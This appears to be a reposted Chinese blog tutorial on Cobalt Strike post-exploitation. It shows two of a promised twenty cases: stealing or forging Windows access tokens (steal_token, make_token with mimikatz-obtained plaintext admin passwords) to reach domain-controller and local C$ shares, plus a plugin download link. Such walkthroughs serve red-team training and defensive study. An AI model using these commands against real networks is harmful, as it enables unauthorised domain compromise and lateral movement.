20个CobaltStrike实战案例 +插件

发布时间:2023年12月18日

案例 1:窃取 token,访问域控或者本地管理员?

前提:1.cs 上线的主机要管理员权限

注意点:登录失败时一定要先恢复身份

方式一:



?Ps #查看进程

steal_token 2020(管理元权限运行的进程号) ,

shell dir \\dc\c$ #利用刚刚窃取的 token 进行域控的访问测试

shell dir \\DESKTOP-VQJCIM1\c$ #利用刚刚窃取的 token 进行本地的访问测试

rev2self #还原恢复身份

方式二:目标-----进程列表



案例 2:制作 token,访问域控或者本地管理员?

前提:1.minikaz 获取到域控管理员的明文

方式一:

make_token test1\Administrator xxxx (域控明文

make_token .\Administrator xxx (本地明文

shell dir \\dc\c$ #利用刚刚制作的 token 进行域控的访问测试

shell dir \\DESKTOP-VQJCIM1\c$ #利用刚刚窃取的 token 进行本地的访问测试

rev2self #还原恢复身份

方式二:执行------制作令牌

插件下载地址:

https://github.com/xss-root/cobaltstrike_book/releases/tag/CobaltStrike%E6%8F%92%E4%BB%B6v1

文章来源:https://blog.csdn.net/2301_76786857/article/details/135055021

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 基于Java SSM框架实现交通事故档案管理系统项目【项目源码+论文说明】计算机毕业设计

- element步骤条<el-steps>使用具名插槽自定义

- [RoarCTF 2019]Easy Java(java web)

- 测试工程师正遭【革命】,“点工”如何破局?

- 基于Spring、SpringMVC、MyBatis的校园订餐系统

- Python3+Selenium框架搭建

- c++11 动态内存管理-提供关于分配器类型的信息(std::allocator_traits)(三)

- 10个常用python自动化脚本

- 销售朋友圈文案大全,幽默又励志

- Struts2 远程代码执行漏洞S2-001分析